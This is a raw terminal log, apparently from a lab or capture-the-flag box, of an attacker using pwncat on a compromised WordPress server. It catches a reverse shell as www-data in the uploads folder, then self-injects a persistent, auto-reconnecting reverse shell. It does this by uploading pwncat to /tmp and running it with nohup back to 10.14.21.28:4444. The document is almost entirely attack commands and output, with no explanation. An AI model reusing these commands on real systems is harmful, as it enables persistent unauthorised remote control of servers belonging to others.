 ^ ~ > pwncat -l --self-inject /bin/bash:10.14.21.28:4444 4444
[PWNCAT CnC] Checking if remote sends greeting...
bash: cannot set terminal process group (680): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mountaineer:~/html/wordpress/wp-content/uploads$
[PWNCAT CnC] Checking if remote sends prefix/suffix to every request...
[PWNCAT CnC] Remote does not send prefix
[PWNCAT CnC] Remote suffix (1 lines):
b'www-data@mountaineer:~/html/wordpress/wp-content/uploads$ '
[PWNCAT CnC] Probing for: which python3
[PWNCAT CnC] Potential path: /usr/bin/python3
[PWNCAT CnC] Found valid Python3 version: 3.10.12
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpgu956so2'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpz3ascr6r'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpzj_64epa'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: Unsure - checking otherwise
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Creating tmpfile: '/tmp/tmpb6x50x9r'
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Uploading: /sbin/pwncat -> /tmp/tmpb6x50x9r (1/1)
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Decoding: /tmp/tmpb6x50x9r -> /tmp/tmpgu956so2
Starting pwncat rev shell: nohup /usr/bin/python3 /tmp/tmpgu956so2 10.14.21.28 4444 --exec /bin/bash --reconn --reconn-wait 1 > /tmp/tmpz3ascr6r 2> /tmp/tmpzj_64epa &
[PWNCAT CnC] Waiting for socket
[PWNCAT CnC] Flushing receive buffer (this can take some time) ...
[PWNCAT CnC] Flushing receive buffer done.
[PWNCAT CnC] Done. Handing over to current shell.
whoami
whoami
www-data
www-data@mountaineer:~/html/wordpress/wp-content/uploads$